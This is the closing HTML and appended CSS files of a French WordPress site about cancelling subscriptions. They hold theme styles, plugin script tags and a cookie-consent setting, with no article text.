<link rel='stylesheet' id='sow-image-default-89f16426b92c-225-css' href='https://resilier-abonnement.net/wp-content/uploads/siteorigin-widgets/sow-image-default-89f16426b92c-225.css?ver=0613eb8bd67fabad33d7033fcd7224d7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://resilier-abonnement.net/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="daves-wordpress-live-search-js-extra">
/* <![CDATA[ */
var DavesWordPressLiveSearchConfig = {"resultsDirection":"down","showThumbs":"true","showExcerpt":"false","showMoreResultsLink":"false","minCharsToSearch":"2","xOffset":"0","yOffset":"0","blogURL":"https:\/\/resilier-abonnement.net","ajaxURL":"https:\/\/resilier-abonnement.net\/wp-admin\/admin-ajax.php","viewMoreText":"View more results","outdatedJQuery":"Dave's WordPress Live Search requires jQuery 1.2.6 or higher. WordPress ships with current jQuery versions. But if you are seeing this message, it's likely that another plugin is including an earlier version.","resultTemplate":"<ul id=\"dwls_search_results\" class=\"search_results dwls_search_results\" role=\"presentation\" aria-hidden=\"true\">\n<input type=\"hidden\" name=\"query\" value=\"<%- resultsSearchTerm %>\" \/>\n<% _.each(searchResults, function(searchResult, index, list) { %>\n        <%\n        \/\/ Thumbnails\n        if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) {\n                liClass = \"post_with_thumb\";\n        }\n        else {\n                liClass = \"\";\n        }\n        %>\n        <li class=\"daves-wordpress-live-search_result <%- liClass %> '\">\n        <% if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) { %>\n                <img src=\"<%= searchResult.attachment_thumbnail %>\" class=\"post_thumb\" \/>\n        <% } %>\n\n        <a href=\"<%= searchResult.permalink %>\" class=\"daves-wordpress-live-search_title\"><%= searchResult.post_title %><\/a>\n\n        <% if(searchResult.post_price !== undefined) { %>\n                <p class=\"price\"><%- searchResult.post_price %><\/p>\n        <% } %>\n\n        <% if(DavesWordPressLiveSearchConfig.showExcerpt == \"true\" && searchResult.post_excerpt) { %>\n                <p class=\"excerpt clearfix\"><%= searchResult.post_excerpt %><\/p>\n        <% } %>\n\n        <% if(e.displayPostMeta) { %>\n                <p class=\"meta clearfix daves-wordpress-live-search_author\" id=\"daves-wordpress-live-search_author\">Posted by <%- searchResult.post_author_nicename %><\/p><p id=\"daves-wordpress-live-search_date\" class=\"meta clearfix daves-wordpress-live-search_date\"><%- searchResult.post_date %><\/p>\n        <% } %>\n        <div class=\"clearfix\"><\/div><\/li>\n<% }); %>\n\n<% if(searchResults[0].show_more !== undefined && searchResults[0].show_more && DavesWordPressLiveSearchConfig.showMoreResultsLink == \"true\") { %>\n        <div class=\"clearfix search_footer\"><a href=\"<%= DavesWordPressLiveSearchConfig.blogURL %>\/?s=<%-  resultsSearchTerm %>\"><%- DavesWordPressLiveSearchConfig.viewMoreText %><\/a><\/div>\n<% } %>\n\n<\/ul>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://resilier-abonnement.net/wp-content/plugins/daves-wordpress-live-search/js/daves-wordpress-live-search.min.js?ver=0613eb8bd67fabad33d7033fcd7224d7" id="daves-wordpress-live-search-js"></script>
<script type="text/javascript" src="https://resilier-abonnement.net/wp-content/plugins/daves-wordpress-live-search/js/excanvas.compiled.js?ver=0613eb8bd67fabad33d7033fcd7224d7" id="excanvas-js"></script>
<script type="text/javascript" src="https://resilier-abonnement.net/wp-content/plugins/daves-wordpress-live-search/js/spinners.min.js?ver=0613eb8bd67fabad33d7033fcd7224d7" id="spinners-js"></script>
<script type="text/javascript" src="https://resilier-abonnement.net/wp-content/plugins/simple-tooltips/zebra_tooltips.js?ver=0613eb8bd67fabad33d7033fcd7224d7" id="simple_tooltips_base-js"></script>
<script type="text/javascript" src="https://resilier-abonnement.net/wp-content/plugins/wf-cookie-consent/js/cookiechoices.min.js?ver=0613eb8bd67fabad33d7033fcd7224d7" id="wf-cookie-consent-cookiechoices-js"></script>
<script type="text/javascript" src="https://resilier-abonnement.net/wp-content/plugins/so-widgets-bundle/js/lib/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://resilier-abonnement.net/wp-content/themes/siteorigin-unwind/js/unwind.min.js?ver=1.2.1" id="siteorigin-unwind-script-js"></script>
<script type="text/javascript" src="https://resilier-abonnement.net/wp-content/themes/siteorigin-unwind/js/skip-link-focus-fix.js?ver=20130115" id="siteorigin-unwind-skip-link-focus-fix-js"></script>
<script type="text/javascript">document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script><script type="text/javascript">
	window._wfCookieConsentSettings = {"wf_cookietext":"Ce site utilise des cookies. En poursuivant votre navigation, vous nous donnez express\u00e9ment votre accord pour exploiter ces cookies.","wf_dismisstext":"OK","wf_linktext":"En savoir plus","wf_linkhref":"https:\/\/resilier-abonnement.net\/mentions-legales\/","wf_position":"bottom","language":"fr"};
</script>
                			            
                <script type="text/javascript">
                    jQuery(function() {
                                                
                        jQuery(".tooltips img").closest(".tooltips").css("display", "inline-block");
                    
                        new jQuery.Zebra_Tooltips(jQuery('.tooltips').not('.custom_m_bubble'), {
                            'background_color':     '#1e5f9b',
                            'color':				'#ffffff',
                            'max_width':  250,
                            'opacity':    .92, 
                            'position':    'center'
                        });
                        
                                            
                    });
                </script>        
		
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/resilier-abonnement.net\/wp-admin\/admin-ajax.php","nonce":"fdbbe17d4a","url":"https:\/\/resilier-abonnement.net\/mobile","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://resilier-abonnement.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768779746 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://resilier-abonnement.net/wp-content/uploads/siteorigin-widgets/sow-headline-default-a9e77f159b4f-225.css?ver=0613eb8bd67fabad33d7033fcd7224d7
body_size: 263
content:
.so-widget-sow-headline-default-a9e77f159b4f-225 .sow-headline-container p.sow-headline {
  
  text-align: center;
  color: #1e5f9b;
  line-height: 1.4em;
  font-size: 32px;
  
  
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-a9e77f159b4f-225 .sow-headline-container p.sow-headline {
    text-align: center;
  }
}
.so-widget-sow-headline-default-a9e77f159b4f-225 .sow-headline-container p.sow-headline a {
  color: #1e5f9b;
}
.so-widget-sow-headline-default-a9e77f159b4f-225 .sow-headline-container p.sow-headline a:hover {
  color: #fbb53a;
}
.so-widget-sow-headline-default-a9e77f159b4f-225 .sow-headline-container h3.sow-sub-headline {
  
  text-align: center;
  
  line-height: 1.4em;
  
  
  
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-a9e77f159b4f-225 .sow-headline-container h3.sow-sub-headline {
    text-align: center;
  }
}
.so-widget-sow-headline-default-a9e77f159b4f-225 .sow-headline-container .decoration {
  line-height: 0em;
  text-align: center;
  margin-top: 20px;
  margin-bottom: 20px;
}
@media (max-width: 780px) {
  .so-widget-sow-headline-default-a9e77f159b4f-225 .sow-headline-container .decoration {
    text-align: center;
  }
}
.so-widget-sow-headline-default-a9e77f159b4f-225 .sow-headline-container .decoration .decoration-inside {
  height: 1px;
  display: inline-block;
  border-top: 2px outset #fbb53a;
  width: 100%;
  max-width: 80%;
}
.so-widget-sow-headline-default-a9e77f159b4f-225 .sow-headline-container *:first-child {
  margin-top: 0 !important;
}
.so-widget-sow-headline-default-a9e77f159b4f-225 .sow-headline-container *:last-child {
  margin-bottom: 0 !important;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://resilier-abonnement.net/wp-content/uploads/siteorigin-widgets/sow-image-default-c67d20f9f743-225.css?ver=0613eb8bd67fabad33d7033fcd7224d7
body_size: 138
content:
.so-widget-sow-image-default-c67d20f9f743-225 .sow-image-container {
  display: flex;
  align-items: flex-start;
  justify-content: center;
}
.so-widget-sow-image-default-c67d20f9f743-225 .sow-image-container > a {
  display: inline-block;
  
  max-width: 100%;
}
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
  .so-widget-sow-image-default-c67d20f9f743-225 .sow-image-container > a {
    display: flex;
  }
}
.so-widget-sow-image-default-c67d20f9f743-225 .sow-image-container .so-widget-image {
  display: block;
  height: auto;
  max-width: 100%;
  
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://resilier-abonnement.net/wp-content/uploads/siteorigin-widgets/sow-image-default-89f16426b92c-225.css?ver=0613eb8bd67fabad33d7033fcd7224d7
body_size: 140
content:
.so-widget-sow-image-default-89f16426b92c-225 .widget-title {
  text-align: center;
}
.so-widget-sow-image-default-89f16426b92c-225 .sow-image-container {
  display: flex;
  align-items: flex-start;
}
.so-widget-sow-image-default-89f16426b92c-225 .sow-image-container > a {
  display: inline-block;
  
  max-width: 100%;
}
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
  .so-widget-sow-image-default-89f16426b92c-225 .sow-image-container > a {
    display: flex;
  }
}
.so-widget-sow-image-default-89f16426b92c-225 .sow-image-container .so-widget-image {
  display: block;
  height: auto;
  max-width: 100%;
  
}